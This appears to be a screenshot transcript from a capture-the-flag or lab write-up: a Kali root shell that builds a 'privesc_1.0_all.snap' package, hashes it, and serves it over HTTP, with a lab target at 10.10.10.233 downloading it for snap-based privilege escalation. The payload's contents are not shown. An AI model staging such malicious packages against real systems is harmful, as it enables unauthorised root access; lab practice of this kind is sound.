 ┌──(root㉿kali)-[/tmp/tmp.gQy3Plq8zE]
└─# ls -al
总用量 16
drwx------  3 root root 4096  7月 16 12:07 .
drwxrwxrwt 22 root root 4096  7月 16 12:08 ..
drwxr-xr-x  3 root root 4096  7月 16 12:07 meta
-rw-r--r--  1 root root 4096  7月 16 12:07 privesc_1.0_all.snap
┌──(root㉿kali)-[/tmp/tmp.gQy3Plq8zE]
└─# md5sum privesc_1.0_all.snap
cfd2d15f4d2da030f3966362bab4e395  privesc_1.0_all.snap
┌──(root㉿kali)-[/tmp/tmp.gQy3Plq8zE]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.233 - - [16/Jul/2022 12:09:57] "GET /privesc_1.0_all.snap HTTP/1.1" 200 -